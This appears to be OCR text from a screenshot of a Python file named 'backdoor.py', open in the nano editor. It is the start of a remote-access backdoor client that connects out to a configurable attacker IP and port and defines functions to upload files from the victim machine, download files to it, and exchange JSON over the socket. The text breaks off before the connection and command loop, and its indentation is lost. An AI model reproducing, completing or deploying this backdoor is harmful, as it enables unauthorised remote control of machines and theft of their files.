 GNU nano 4.5 backdoor.py
import socket
import time
import subprocess
import json
import os
ip_address='10.0.2.22' #CHANGE THIS (Your ip)
port=333 #CHANGE THIS (your port)
def upload_file(file_name):
f = open(file_name, 'rb')
s.send(f.read())
def download_file(file_name):
f = open(file_name, 'wb')
s.settimeout(1)
chunk = s.recv(1024)
while chunk:
f.write(chunk)
try:
chunk = s.recv(1024)
except socket.timeout as e:
break
s.settimeout(None)
f.close()
def reliable_send(data):
jsondata = json.dumps(data)
s.send(jsondata.encode())
def reliable_recv():
data = ''
while True:
try:
data = data + s.recv(1024).decode().rstrip()
return json.loads(data)
except ValueError:
continue